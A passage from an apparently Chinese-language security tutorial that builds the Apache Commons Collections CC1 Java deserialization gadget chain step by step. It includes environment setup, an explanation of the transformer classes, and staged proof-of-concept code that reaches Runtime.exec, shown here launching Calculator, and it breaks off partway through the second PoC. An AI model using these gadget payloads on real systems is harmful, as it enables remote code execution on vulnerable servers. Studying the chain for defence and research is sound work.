Apache Commons是对JDK的拓展,包含了很多开源的工具,用于解决平时编程可能遇到的问题。其中有个组件叫Apache Commons Collections,封装了Java的Collection相关类对象
CC链的利用就是以Apache Commons Collections作为链条的核心,来构造一个最终能够进行rce的gadget
环境搭建
先创建一个新的maven项目,然后准备好Commons Collections的依赖
1
2
3
4
5
6
|
<!-- https://mvnrepository.com/artifact/commons-collections/commons-collections -->
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
|
1.jdk 版本这里,要求的是 jdk8u65 的,如果我们用 jdk8u71 这种,CC 链的漏洞就被修掉了,用不了
jdk不要大于8u65(下载链接https://www.oracle.com/cn/java/technologies/javase/javase8-archive-downloads.html)
或者使用zulu的
2.创建完成之后,选中 Project Structure,修改 Modules,SDKs
3.再添加 Maven 中,对 CC1 链的依赖包。
cc依赖也不要高于3.2.1
1
2
3
4
5
6
|
<!-- https://mvnrepository.com/artifact/commons-collections/commons-collections -->
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
|

4.修改 sun 包:
因为我们打开源码,很多地方的文件是 .class 文件,是已经编译完了的文件,都是反编译代码,我们很难读懂,所以需要把它转换为 .java 文件。
去这里(https://hg.openjdk.org/jdk8u/jdk8u/jdk/rev/af660750b2f4)左侧的zip下载源码,解压src.zip,里面的share/sun包源码拷贝到本机jdk的src目录下
5.然后再IDEA的Project Structure中的下面的SDKs加上上面jdk的目录
就可以正常调试了
maven的源码,在右上角download source
核心demo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
package org.example2;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.util.HashMap;
import java.util.Map;
public class CCC1 {
public static void main(String[] args) {
Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer("exec",
new Class[]{String.class},
new Object[] {"/System/Applications/Calculator.app/Contents/MacOS/Calculator"}),
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
outerMap.put("test", "xxxx");
}
}
|
TransformedMap用于对java标准数据结构Map做一个修饰,被修饰过的Map在添加新的元素时候,执行一个“回调”。我们通过下面代码对innerMap进行修饰,传出的outerMap就是修饰后的Map:
1
|
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer, valueTransformer);
|

对于进入map的新元素(key,value),会利用keyTransformer对key进行处理,并且利用valueTransformer对value进行处理,当keyTransformer或者valueTransformer被设置为null时,代表不进行处理

这里所谓的“处理”,就是调用Transformer对象里面的相应方法(transform方法)来进行解析
Transformer本身是一个接口,它只有一个待实现的方法。
TransformedMap在转换Map的新元素的时候,就会调用Transformer对象的transform方法,这个过程就类似在调用一个“回调函数”。
那么,既然Transformer只是一个借口,必然要有实现该接口的类,这些类就很多了,包括下面用到的三个ConstantTransformer,InvokeTransformer,ChainedTransformer。
ConstantTransformer是实现了Transformer接口的一个类。代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
package org.apache.commons.collections.functors;
import java.io.Serializable;
import org.apache.commons.collections.Transformer;
public class ConstantTransformer implements Transformer, Serializable {
private static final long serialVersionUID = 6374440726369055124L;
public static final Transformer NULL_INSTANCE = new ConstantTransformer(null);
private final Object iConstant;
public static Transformer getInstance(Object constantToReturn) {
if (constantToReturn == null) {
return NULL_INSTANCE;
}
return new ConstantTransformer(constantToReturn);
}
public ConstantTransformer(Object constantToReturn) {
super();
iConstant = constantToReturn;
}
public Object transform(Object input) {
return iConstant;
}
public Object getConstant() {
return iConstant;
}
}
|
它的过程就是在构造函数的时候传入一个对象,并在transform将这个对象再返回(传进去的啥,原封不动将这个对象再返回)
也是ConstantTransformer是实现了Transformer接口的一个类
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
//...省略前面
private InvokerTransformer(String methodName) {
super();
iMethodName = methodName;
iParamTypes = null;
iArgs = null;
}
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
super();
iMethodName = methodName;
iParamTypes = paramTypes;
iArgs = args;
}
public Object transform(Object input) {
if (input == null) {
return null;
}
try {
Class cls = input.getClass();
Method method = cls.getMethod(iMethodName, iParamTypes);
return method.invoke(input, iArgs);
} catch (NoSuchMethodException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' threw an exception", ex);
}
}
|
这个类可以用来执行任意方法,这也是反序列化能指定任意代码的关键。
在实例化这个InvokerTransformer时候,需要传入三个参数,第一个参数是待执行的方法,第二个参数是这个函数的参数列表的参数类型,第三个参数是传给这个函数的参数列表。
重点理解这个类的transform方法:
1
2
3
|
Class cls = input.getClass(); //通过反射获取类所属的对象
Method method = cls.getMethod(iMethodName, iParamTypes); //通过反射获取该类的指定方法
return method.invoke(input, iArgs); //通过反射执行对象的指定方法,并支持提供参数
|
所以,这个过程中,其实就是可以执行任意类的任意方法了(—>任意代码执行)
那么前面demo中的也就可以理解了:
1
2
3
|
new InvokerTransformer("exec",
new Class[]{String.class},
new Object[] {"/System/Applications/Calculator.app/Contents/MacOS/Calculator"}),
|
ChainedTransformer也是实现了Transformer接口的一个类,它的代码:
1
2
3
4
5
6
7
8
9
10
11
|
public ChainedTransformer(Transformer[] transformers) {
super();
iTransformers = transformers;
}
public Object transform(Object object) {
for (int i = 0; i < iTransformers.length; i++) {
object = iTransformers[i].transform(object);
}
return object;
}
|
可以看到,初始化得到一个Transformer的数组,然后通过循环调用的方式对里面的Transformer都执行调用transform方法一遍,并且每个Transformer的输入是上一个Transformer执行了transform方法的结果。
简单来讲,就是实现了链式调用。

理解demo
1
2
3
4
5
6
7
|
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer("exec",
new Class[]{String.class},
new Object[{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"}),};
Transformer transformerChain = new ChainedTransformer(transformers);
|
创建了一个ChainedTransformer,它是一个链式调用,当被调用的时候,会按顺序执行里面的两个Transformer:
第一个是ConstantTransformer,可以用来返回一个Runtime对象,这个的输出丢给后面的InvokerTransformer作为输入;
第二个是InvokerTransformer,可以用来执行Runtime对象的exec方法,并且传入了打开计算器命令的参数。
相当于:Runtime.getRuntime().exec("执行命令")
然后,我们只是注册了一个transformers,还没有调用。
我们要将这个Transformer绑定到一个TransformedMap,并且当这个Map被添加新元素的时候,Transformer才会被调用,即:
1
2
3
|
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
outerMap.put("test", "xxxx");
|
继续构造gadget
注意jdk版本,据说这个最高打到8u71。
我们前面已经知道Common Collections这个包中有几个类可以用来构造rce,并且在自己的代码中通过执行outerMap.put("test", "xxxx");实现了rce利用。
但是,在真实场景中,并没有人帮我们执行这个函数。所以我们现在要开始寻找,有没有哪个类,在它的readObject逻辑中会触发这个动作(给Map新增元素)。
这个类就是sun.reflect.annotation.AnnotationInvocationHandler,这是一个java的原生类
不建议直接看反编译的.class代码,可以github打开jdk代码**,然后在gihub后面添加1s打开vscode提供的在线编辑器**
Github1s.com
https://github.com/openjdk/jdk

https://github1s.com/openjdk/jdk/tree/jdk8-b40

可以简单看一下readObject,看构造方法,看属性:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
s.defaultReadObject();
AnnotationType annotationType = null;
try {
annotationType = AnnotationType.getInstance(type);
} catch(IllegalArgumentException e) {
throw new java.io.InvalidObjectException("Non-annotation type in annotation serial stream");
}
Map<String, Class<?>> memberTypes = annotationType.memberTypes();
for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
String name = memberValue.getKey();
Class<?> memberType = memberTypes.get(name);
if (memberType != null) {
Object value = memberValue.getValue();
if (!(memberType.isInstance(value) ||value instanceof ExceptionProxy)) {
memberValue.setValue( // memberValue.put()
new AnnotationTypeMismatchExceptionProxy(
value.getClass() + "[" + value + "]").setMember(
annotationType.members().get(name)));
}
}
}
}
|
将memberValue转换为一个set,然后再迭代一下就又取出了一个Map叫做memberValue。我们只要将这个memberValue设置为我们的一个TransformedMap对象,然后当它在后面执行memberValue.setValue时,就会触发我们注册的Transformer,进而执行我们为其精心准备的代码。
内部类的调用
想调用AnnotationInvocationHandler的时候无法直接new调用,因为这个一个内部类,导致我们无法直接访问,所以使用反射。
1
2
3
4
|
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor declaredConstructor = c.getDeclaredConstructor(Class.class, Map.class);
declaredConstructor.setAccessible(true);
Object obj = declaredConstructor.newInstance(Retention.class, outerMap); //transformerMap
|
第一个poc demo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
|
package org.example2;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Retention;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.InvocationTargetException;
import java.util.HashMap;
import java.util.Map;
public class CCC1 {
public static void main(String[] args) throws Exception {
byte[] evilData = serialize(cc1("/System/Applications/Calculator.app/Contents/MacOS/Calculator"));
unserialize(evilData);
}
static Object cc1(String args) throws Exception{
Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer("exec",
new Class[]{String.class},
new Object[] {args}),
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor declaredConstructor = c.getDeclaredConstructor(Class.class, Map.class);
declaredConstructor.setAccessible(true);
Object obj = declaredConstructor.newInstance(Target.class, outerMap); //transformerMap
return obj;
}
public static byte[] serialize(final Object obj) throws Exception {
ByteArrayOutputStream bout = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(bout);
objOut.writeObject(obj);
return bout.toByteArray();
}
public static Object unserialize(final byte[] seria) throws Exception{
ByteArrayInputStream btin = new ByteArrayInputStream(seria);
ObjectInputStream ois = new ObjectInputStream(btin);
return ois.readObject();
}
}
|
还没到反序列化,直接在序列化这一步就直接报错了:因为java.lang.Runtime无法序列化

我们继续优化…
第二个poc demo
因为java.lang.Runtime无法序列化
Java中并不是所有对应都支持序列化,待序列化的对象和所有它使用的内部属性对象,都必须实现了java.io.Serializable接口。而我们最早传给ConstantTransformer的是Runtime.getRuntime(),Runtime类是没有实现java.io.Serializable接口的,所以不允许被序列化。
解决方法:继续使用反射实现。
我们先写一个反射来执行命令的方式:
1
2
3
|
Method f = Runtime.class.getMethod("getRuntime");
Runtime r = (Runtime) f.invoke(null);
r.exec("/System/Applications/Calculator.app/Contents/MacOS/Calculator");
|
再写一个新的transformer链:
1
2
3
4
5
6
7
8
9
|
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class), //Runtime.class的类型是class
new InvokerTransformer("getMethod"
, new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke"
, new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec"
, new Class[]{String.class}, new Object[]{args})
};
|
先通过Runtime.class构造出一个Runtime对象(对象类型为class),然后执行该对象的getMethod方法,参数是getRuntime,这样就会得到一个反射的Method对象。然后执行这个Runtime对象的invoke方法,这样就会在运行时得到一个java.lang.Runtime对象(编译时没有),最终执行exec方法,参数就是rce要执行的命令。
我们构造出一个新的poc:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
|
package org.example2;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Retention;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class CCC1 {
